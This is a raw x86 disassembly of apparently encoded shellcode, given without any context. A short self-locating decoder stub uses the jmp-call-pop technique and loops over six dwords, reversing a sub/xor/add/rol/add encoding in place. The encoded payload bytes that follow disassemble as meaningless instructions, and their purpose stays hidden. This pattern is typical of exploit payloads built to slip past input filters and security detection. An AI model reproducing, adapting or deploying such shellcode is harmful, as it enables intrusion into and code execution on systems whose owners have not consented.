 0: eb 30 jmp 0x32
2: 5a pop edx
3: 31 db xor ebx,ebx
5: b3 18 mov bl,0x18
7: 8b 0a mov ecx,DWORD PTR [edx]
9: 81 e9 b6 bb fe fe sub ecx,0xfefebbb6
f: 81 f1 6c ac 47 0b xor ecx,0xb47ac6c
15: 81 c1 17 ef da 52 add ecx,0x52daef17
1b: c1 c1 02 rol ecx,0x2
1e: 81 c1 bd 7b 8d 56 add ecx,0x568d7bbd
24: 89 0a mov DWORD PTR [edx],ecx
26: 42 inc edx
27: 42 inc edx
28: 42 inc edx
29: 42 inc edx
2a: 4b dec ebx
2b: 4b dec ebx
2c: 4b dec ebx
2d: 4b dec ebx
2e: 74 07 je 0x37
30: eb d5 jmp 0x7
32: e8 cb ff ff ff call 0x2
37: 6e outs dx,BYTE PTR ds:[esi]
38: d4 8e aam 0x8e
3a: 27 daa
3b: 91 xchg ecx,eax
3c: 27 daa
3d: 1b 27 sbb esp,DWORD PTR [edi]
3f: 5f pop edi
40: 1e push ds
41: db 39 fstp TBYTE PTR [ecx]
43: 9f lahf
44: 62 5a 37 bound ebx,QWORD PTR [edx+0x37]
47: 66 42 inc dx
49: 88 c1 mov cl,al
4b: a6 cmps BYTE PTR ds:[esi],BYTE PTR es:[edi]
4c: 44 inc esp
4d: f1 icebp
4e: bb .byte 0xbb